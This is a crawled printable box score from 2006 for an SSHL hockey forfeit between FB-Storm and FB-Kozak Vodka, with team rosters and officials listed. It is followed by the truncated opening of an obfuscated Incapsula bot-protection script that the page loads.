

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=389176
body_size: 2470
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(Fall/Winter 2006/07)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		FB-Storm vs. FB-Kozak Vodka				(
		FB/EU/FR-A		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b>HOME FORFEIT</b>
					</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				FB-Gaglardi				&nbsp;&nbsp;&nbsp;&nbsp;
				Mon, Oct 23, 2006 at 8:53pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=65337&seasonid=1434">FB-Storm</a>						0						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=65338&seasonid=1434"> FB-Kozak Vodka</a>						0						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FB-Storm							  </b></td>
							<td>0</td><td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  FB-Kozak Vodka							  </b></td>
							<td>0</td><td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>FB-Storm</td>
			<td width="50%">FB-Kozak Vodka</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						37						<a href="playerpage.html?playerid=990429&seasonid=1434">
						Scott Wheeler						</a></td>
						<td>
						45						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				39				<a href="playerpage.html?playerid=980708&seasonid=1434">
				Joe Kerber				</a></td>
				<td>
				45</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=990437&seasonid=1434">A Mewitt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>00</td><td align="left"><a href="playerpage.html?playerid=990438&seasonid=1434">Joe Hevey</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=990117&seasonid=1434">Mark Tindall</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=990431&seasonid=1434">Justin Dunn</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=990436&seasonid=1434">A Wood</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=990430&seasonid=1434">Finney </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=990434&seasonid=1434">A Blackwell</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=990432&seasonid=1434">Vezina </a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>87</td><td align="left"><a href="playerpage.html?playerid=990435&seasonid=1434">A Teague</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=990433&seasonid=1434">Benoit Des Rosier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=990439&seasonid=1434">Josh Williams</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=980716&seasonid=1434">Alan Clark</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=980715&seasonid=1434">Jeff Hart</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=980707&seasonid=1434">Rob Mcmichael</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=980710&seasonid=1434">Dave Smith</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=980720&seasonid=1434">Scott Mackel</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=981565&seasonid=1434">Matt Sciarrino</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=980705&seasonid=1434">Jeff Tummonds</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=980704&seasonid=1434">Drew Lind</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>29</td><td align="left"><a href="playerpage.html?playerid=980719&seasonid=1434">Dennis Goudy</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>33</td><td align="left"><a href="playerpage.html?playerid=980713&seasonid=1434">Jeremy Stevenson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>55</td><td align="left"><a href="playerpage.html?playerid=980711&seasonid=1434">Doug Mcllvaine</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>69</td><td align="left"><a href="playerpage.html?playerid=980709&seasonid=1434">Frank Curtin</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=980714&seasonid=1434">Alain Perrier</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>83</td><td align="left"><a href="playerpage.html?playerid=980706&seasonid=1434">Ryan Edwards</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Tudor Floru,  , Chris Swan			<br>
			<br>
						<b>Scorekeeper</b><br>
			Valerie Hake			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=389176&g=1&tz=CST&seasonid=1434"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=467413920" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=467413920
body_size: 20108
content:
var _0x3108=['\x77\x72\x58\x44\x6b\x68\x59\x3d','\x77\x70\x46\x4b\x42\x51\x3d\x3d','\x77\x70\x2f\x43\x70\x4d\x4f\x61','\x4e\x4d\x4b\x43\x77\x6f\x68\x42','\x41\x4d\x4b\x64\x46\x38\x4f\x6f\x77\x72\x6a\x44\x73\x38\x4b\x5a','\x49\x67\x4c\x44\x6c\x77\x3d\x3d','\x51\x6d\x30\x6c\x61\x79\x62\x44\x71\x38\x4f\x30\x59\x63\x4b\x59\x4b\x7a\x38\x78\x77\x34\x58\x43\x74\x32\x72\x44\x73\x53\x6a\x44\x72\x4d\x4f\x41','\x77\x71\x64\x51\x4c\x38\x4f\x5a\x77\x36\x67\x3d','\x59\x54\x34\x73\x77\x34\x58\x44\x67\x51\x2f\x44\x6e\x4d\x4f\x2b\x77\x71\x41\x70\x77\x35\x56\x77\x4e\x46\x6e\x43\x71\x48\x6b\x74\x77\x6f\x52\x41\x77\x37\x66\x44\x75\x55\x6c\x39\x47\x53\x73\x30\x50\x73\x4b\x33\x63\x63\x4b\x48\x77\x36\x4e\x30\x52\x63\x4b\x58\x77\x34\x46\x41','\x59\x73\x4f\x6b\x42\x77\x3d\x3d','\x4d\x4d\x4f\x4d\x77\x35\x59\x3d','\x4a\x78\x44\x44\x67\x56\x48\x43\x69\x4d\x4f\x4d','\x58\x63\x4b\x48\x77\x36\x67\x3d','\x44\x4d\x4b\x4f\x59\x44\x34\x43\x52\x67\x3d\x3d','\x77\x72\x6a\x44\x6c\x4d\x4b\x51','\x62\x4d\x4f\x73\x49\x73\x4b\x54\x77\x6f\x4c\x43\x6c\x51\x3d\x3d','\x54\x32\x51\x77','\x77\x70\x46\x45\x77\x36\x38\x3d','\x5a\x43\x34\x33\x77\x70\x4c\x43\x6d\x38\x4f\x32\x45\x38\x4f\x65\x62\x77\x3d\x3d','\x77\x71\x31\x61\x77\x34\x77\x63\x77\x70\x48\x44\x6b\x77\x3d\x3d','\x50\x63\x4b\x65\x64\x67\x3d\x3d','\x66\x78\x6b\x64','\x52\x38\x4b\x6e\x5a\x6b\x76\x43\x6f\x51\x3d\x3d','\x4d\x63\x4f\x71\x77\x34\x6f\x71\x77\x34\x46\x56','\x4f\x4d\x4b\x32\x59\x41\x3d\x3d','\x45\x63\x4b\x69\x54\x41\x3d\x3d','\x4b\x32\x34\x57\x66\x6a\x2f\x43\x73\x67\x3d\x3d','\x42\x4d\x4f\x64\x4c\x44\x62\x44\x71\x6a\x6b\x3d','\x5a\x78\x51\x5a','\x77\x70\x64\x75\x4c\x31\x7a\x43\x74\x63\x4b\x53','\x4f\x38\x4f\x54\x48\x73\x4b\x68\x77\x71\x63\x3d','\x77\x6f\x31\x46\x4b\x67\x3d\x3d','\x4a\x63\x4b\x6c\x77\x72\x55\x3d','\x45\x73\x4b\x57\x42\x38\x4f\x5a\x77\x72\x66\x44\x74\x38\x4b\x53\x4d\x4d\x4b\x48','\x53\x4d\x4f\x65\x77\x37\x30\x39\x77\x71\x54\x44\x73\x41\x3d\x3d','\x77\x36\x58\x43\x70\x30\x51\x3d','\x77\x71\x34\x37\x77\x72\x41\x3d','\x5a\x73\x4b\x47\x4f\x4d\x4b\x69\x77\x34\x4d\x6f\x77\x6f\x62\x44\x67\x44\x4c\x44\x71\x67\x3d\x3d','\x4e\x38\x4b\x57\x4f\x4d\x4b\x68\x77\x35\x49\x6d','\x4c\x4d\x4f\x59\x4a\x67\x3d\x3d','\x57\x6d\x54\x44\x6c\x41\x3d\x3d','\x77\x36\x56\x6b\x77\x35\x59\x64\x45\x67\x3d\x3d','\x77\x34\x5a\x74\x49\x46\x66\x43\x73\x73\x4b\x66','\x4a\x45\x6a\x43\x71\x67\x3d\x3d','\x64\x73\x4b\x4e\x77\x34\x41\x3d','\x4d\x73\x4b\x69\x65\x51\x3d\x3d','\x77\x37\x66\x43\x72\x54\x67\x70\x45\x73\x4f\x73\x77\x36\x62\x44\x70\x77\x3d\x3d','\x77\x34\x72\x44\x6a\x53\x55\x36\x58\x32\x30\x3d','\x5a\x54\x49\x63','\x77\x71\x4c\x43\x68\x38\x4f\x7a','\x47\x63\x4f\x59\x77\x37\x49\x30\x77\x72\x37\x44\x74\x7a\x72\x44\x6d\x63\x4f\x36\x4b\x73\x4b\x51\x5a\x63\x4f\x63\x77\x34\x64\x33\x77\x35\x67\x3d','\x77\x70\x42\x37\x77\x34\x34\x3d','\x4f\x4d\x4b\x53\x77\x70\x45\x3d','\x44\x63\x4b\x78\x77\x36\x68\x54\x54\x73\x4f\x2b\x4b\x38\x4f\x55\x77\x71\x41\x51\x77\x37\x33\x43\x6d\x4d\x4f\x33\x65\x79\x41\x30\x77\x71\x51\x3d','\x77\x70\x44\x43\x70\x69\x55\x6a\x65\x46\x34\x55\x77\x35\x52\x47','\x4a\x78\x58\x44\x6a\x30\x76\x43\x69\x41\x3d\x3d','\x48\x6e\x39\x78\x63\x6d\x6a\x44\x6d\x4d\x4b\x6c','\x44\x63\x4b\x78\x77\x36\x68\x54\x54\x73\x4f\x2b\x4b\x38\x4f\x55\x77\x71\x41\x51\x77\x71\x58\x43\x6e\x38\x4f\x74\x64\x69\x6f\x69\x77\x70\x6a\x43\x6b\x68\x6b\x6c\x77\x35\x49\x47\x50\x38\x4f\x36\x45\x73\x4b\x39\x77\x34\x54\x44\x6d\x53\x7a\x44\x6b\x6c\x51\x55\x77\x71\x76\x44\x75\x41\x74\x36','\x77\x37\x33\x43\x76\x6d\x6b\x3d','\x64\x44\x51\x39\x42\x38\x4f\x38\x77\x36\x6a\x43\x6f\x77\x3d\x3d','\x77\x6f\x74\x41\x77\x36\x44\x43\x6d\x32\x44\x44\x71\x77\x3d\x3d','\x77\x36\x50\x44\x70\x48\x39\x4c\x5a\x4d\x4b\x38\x77\x34\x33\x44\x70\x38\x4b\x35','\x77\x36\x35\x6f\x4d\x6d\x37\x44\x6e\x68\x2f\x44\x68\x67\x3d\x3d','\x77\x37\x62\x43\x71\x6c\x6f\x67\x77\x6f\x6a\x44\x75\x73\x4f\x32\x77\x6f\x4d\x3d','\x77\x72\x35\x45\x4c\x67\x3d\x3d','\x77\x71\x31\x6b\x77\x34\x63\x55\x47\x4d\x4b\x5a\x5a\x63\x4f\x4b\x77\x6f\x41\x3d','\x77\x6f\x7a\x43\x6e\x38\x4f\x79\x65\x46\x6a\x43\x68\x63\x4f\x65\x42\x45\x62\x44\x75\x63\x4f\x58\x77\x34\x72\x43\x74\x73\x4f\x4c\x52\x73\x4f\x62\x77\x6f\x33\x44\x67\x63\x4b\x73\x77\x37\x7a\x44\x69\x41\x3d\x3d','\x42\x38\x4b\x30\x77\x72\x4d\x3d','\x50\x73\x4f\x43\x48\x73\x4b\x39\x77\x72\x59\x3d','\x77\x71\x54\x44\x71\x43\x4e\x65\x49\x67\x3d\x3d','\x77\x34\x62\x44\x68\x47\x51\x3d','\x77\x36\x33\x43\x72\x55\x73\x34\x47\x4d\x4f\x78\x77\x36\x33\x44\x72\x6c\x46\x70\x77\x36\x4d\x45','\x42\x51\x31\x51','\x44\x73\x4b\x57\x42\x38\x4f\x5a\x77\x71\x6e\x44\x6b\x63\x4b\x61','\x61\x63\x4b\x39\x48\x6b\x63\x74\x77\x6f\x7a\x44\x75\x41\x3d\x3d','\x62\x32\x66\x44\x69\x73\x4b\x75\x59\x77\x59\x41\x53\x45\x55\x3d','\x42\x57\x4e\x63','\x77\x37\x50\x43\x72\x68\x34\x36\x43\x63\x4f\x72\x77\x35\x66\x44\x70\x56\x31\x30\x77\x72\x45\x61\x77\x37\x31\x31\x53\x63\x4b\x68\x77\x71\x4c\x43\x73\x73\x4b\x44\x55\x42\x4c\x43\x73\x6a\x58\x44\x68\x55\x63\x79\x77\x71\x7a\x44\x74\x73\x4b\x62\x77\x71\x6b\x69\x77\x6f\x51\x47\x77\x36\x6b\x3d','\x65\x46\x31\x68\x45\x45\x34\x79\x52\x67\x3d\x3d','\x77\x36\x52\x52\x77\x37\x34\x79\x65\x32\x34\x3d','\x45\x4d\x4b\x39\x64\x41\x3d\x3d','\x44\x38\x4b\x6e\x47\x77\x3d\x3d','\x77\x37\x7a\x43\x70\x6c\x67\x69\x77\x70\x4c\x44\x73\x77\x3d\x3d','\x53\x31\x31\x6e','\x43\x73\x4b\x2f\x59\x56\x6e\x43\x72\x63\x4f\x37\x77\x36\x52\x6e\x77\x36\x6b\x64\x77\x71\x52\x31\x77\x34\x6e\x43\x6e\x38\x4b\x61\x61\x47\x49\x70\x77\x37\x54\x43\x68\x79\x34\x3d','\x77\x71\x51\x54\x77\x34\x66\x44\x73\x6b\x5a\x53','\x77\x71\x50\x44\x72\x51\x4d\x3d','\x64\x44\x51\x39\x42\x38\x4f\x38\x77\x36\x6a\x43\x6a\x78\x6a\x43\x71\x79\x35\x76\x59\x73\x4f\x61\x77\x71\x62\x44\x73\x77\x46\x6f\x61\x58\x38\x51\x4b\x78\x73\x4c\x51\x56\x72\x44\x71\x51\x3d\x3d','\x51\x4d\x4f\x33\x49\x51\x3d\x3d','\x47\x33\x52\x37\x63\x47\x54\x44\x76\x77\x3d\x3d','\x77\x72\x68\x46\x4c\x63\x4f\x58\x77\x36\x67\x67','\x77\x34\x44\x43\x72\x68\x67\x3d','\x57\x54\x45\x2b','\x77\x35\x50\x43\x74\x6d\x41\x34\x49\x30\x78\x36\x77\x34\x30\x4b\x77\x71\x55\x6e','\x4f\x41\x44\x44\x6a\x55\x58\x43\x69\x4d\x4f\x57','\x5a\x38\x4f\x43\x4d\x51\x3d\x3d','\x77\x70\x78\x52\x4c\x67\x3d\x3d','\x46\x38\x4b\x55\x46\x73\x4f\x62\x77\x72\x6a\x44\x73\x4d\x4b\x6a\x4d\x4d\x4b\x62\x45\x63\x4f\x33','\x77\x72\x48\x44\x72\x53\x46\x55\x49\x73\x4b\x70\x77\x70\x50\x44\x74\x51\x3d\x3d','\x77\x37\x54\x44\x71\x78\x30\x3d','\x77\x34\x4c\x44\x6a\x54\x30\x30\x53\x47\x42\x49\x47\x31\x33\x44\x67\x51\x3d\x3d','\x77\x37\x62\x43\x73\x51\x34\x76\x49\x63\x4f\x69\x77\x36\x33\x44\x72\x6c\x45\x3d','\x77\x71\x77\x4b\x77\x6f\x6e\x43\x70\x51\x3d\x3d','\x45\x38\x4b\x5a\x41\x63\x4f\x51\x77\x72\x54\x44\x71\x67\x3d\x3d','\x62\x63\x4b\x30\x47\x46\x51\x3d','\x66\x43\x38\x78\x77\x70\x37\x43\x6b\x63\x4f\x36','\x62\x46\x52\x6e\x48\x46\x4d\x7a\x52\x51\x3d\x3d','\x46\x73\x4b\x32\x65\x6c\x6e\x43\x73\x4d\x4f\x39','\x4d\x38\x4f\x5a\x77\x35\x34\x3d','\x77\x37\x58\x43\x67\x30\x38\x3d','\x77\x6f\x4a\x35\x47\x51\x3d\x3d','\x45\x63\x4b\x74\x65\x41\x3d\x3d','\x45\x33\x76\x43\x70\x41\x3d\x3d','\x77\x6f\x6f\x65\x47\x41\x3d\x3d','\x77\x36\x56\x70\x77\x34\x49\x66\x45\x4d\x4b\x66\x66\x38\x4b\x50\x77\x6f\x48\x43\x6c\x6b\x5a\x52\x77\x35\x48\x44\x6e\x42\x4c\x43\x6b\x51\x3d\x3d','\x77\x71\x78\x6c\x77\x37\x41\x46\x44\x4d\x4b\x5a\x5a\x63\x4f\x49','\x77\x6f\x74\x72\x77\x35\x45\x3d','\x77\x6f\x72\x44\x72\x68\x6e\x43\x6e\x77\x3d\x3d','\x43\x63\x4b\x5a\x46\x63\x4f\x56\x77\x72\x62\x44\x76\x38\x4b\x49\x4f\x73\x4b\x52','\x46\x63\x4b\x62\x77\x70\x56\x58\x77\x37\x30\x4b','\x64\x38\x4b\x77\x48\x55\x6b\x6a\x77\x6f\x50\x44\x76\x31\x4c\x44\x72\x43\x72\x44\x74\x58\x51\x4c\x4b\x33\x6b\x6b','\x77\x36\x31\x34\x66\x32\x72\x43\x6b\x41\x3d\x3d','\x45\x63\x4b\x64\x44\x63\x4f\x59\x77\x72\x37\x44\x72\x41\x3d\x3d','\x77\x37\x42\x6c\x4d\x57\x44\x44\x6b\x42\x44\x44\x67\x58\x41\x69\x77\x72\x37\x43\x75\x67\x5a\x42\x77\x36\x66\x43\x6d\x73\x4b\x36\x4a\x51\x3d\x3d','\x44\x4d\x4b\x79\x65\x45\x76\x43\x6f\x51\x3d\x3d','\x77\x72\x6c\x36\x77\x35\x4d\x2f\x48\x38\x4b\x64\x62\x67\x3d\x3d','\x77\x72\x59\x4f\x77\x6f\x7a\x43\x75\x46\x4a\x61\x4a\x52\x74\x56\x77\x37\x44\x43\x6a\x6a\x70\x4a\x77\x37\x2f\x43\x6a\x38\x4f\x4f\x77\x72\x48\x43\x6f\x63\x4b\x47\x77\x34\x4c\x44\x6d\x6e\x6a\x44\x69\x73\x4f\x64\x49\x4d\x4f\x6c\x77\x71\x77\x3d','\x77\x71\x34\x4f\x77\x70\x62\x43\x70\x46\x41\x3d','\x54\x54\x73\x71','\x77\x34\x62\x44\x68\x32\x48\x43\x6c\x79\x49\x39\x77\x72\x4d\x3d','\x77\x72\x77\x66\x41\x32\x44\x43\x72\x48\x49\x3d','\x77\x6f\x6c\x45\x77\x37\x6a\x43\x6c\x58\x50\x44\x6f\x68\x44\x43\x76\x4d\x4f\x59\x50\x4d\x4f\x67\x58\x53\x72\x43\x6c\x73\x4f\x63\x62\x73\x4f\x6f\x4f\x77\x3d\x3d','\x77\x70\x46\x45\x77\x36\x4c\x43\x69\x58\x45\x3d','\x77\x36\x74\x31\x63\x6d\x76\x43\x6b\x38\x4f\x73\x77\x37\x2f\x44\x6f\x41\x3d\x3d','\x64\x47\x6a\x44\x6d\x4d\x4b\x69\x59\x67\x34\x61\x51\x6c\x50\x44\x76\x6a\x7a\x43\x74\x38\x4f\x56\x64\x47\x50\x44\x6d\x38\x4b\x71\x77\x72\x76\x43\x6e\x77\x3d\x3d','\x77\x70\x66\x44\x70\x42\x4c\x43\x6c\x63\x4b\x4f\x41\x63\x4b\x32\x4a\x46\x55\x3d','\x77\x70\x64\x4a\x77\x36\x2f\x43\x69\x48\x4c\x44\x72\x42\x62\x43\x76\x67\x3d\x3d','\x44\x38\x4b\x58\x64\x79\x6f\x66\x57\x73\x4b\x75\x77\x71\x35\x46\x77\x71\x66\x44\x6d\x53\x35\x43\x56\x73\x4f\x63\x77\x72\x42\x67','\x77\x35\x48\x43\x6f\x45\x49\x73\x77\x70\x44\x44\x76\x73\x4f\x44\x77\x71\x6b\x37\x77\x6f\x42\x31\x77\x36\x58\x43\x6c\x77\x3d\x3d','\x47\x51\x5a\x41\x77\x71\x46\x63\x64\x51\x3d\x3d','\x4c\x4d\x4b\x57\x4e\x4d\x4b\x74\x77\x34\x38\x36\x77\x72\x72\x44\x76\x42\x73\x3d','\x62\x55\x6c\x39\x42\x46\x4d\x76','\x56\x73\x4f\x6b\x49\x38\x4b\x42\x77\x70\x6a\x43\x6b\x73\x4f\x62\x51\x41\x3d\x3d','\x66\x33\x48\x44\x68\x38\x4b\x34\x63\x52\x77\x3d','\x77\x72\x54\x44\x75\x53\x4e\x62\x42\x73\x4b\x6f\x77\x70\x33\x44\x74\x63\x4f\x2b\x77\x6f\x70\x30','\x77\x70\x52\x74\x4f\x77\x66\x44\x67\x6c\x73\x3d','\x77\x6f\x4a\x64\x77\x36\x66\x43\x6a\x32\x44\x44\x73\x41\x3d\x3d','\x63\x4d\x4f\x31\x4a\x63\x4b\x45\x77\x70\x50\x43\x6e\x67\x3d\x3d','\x45\x6d\x6c\x38\x5a\x47\x54\x44\x70\x4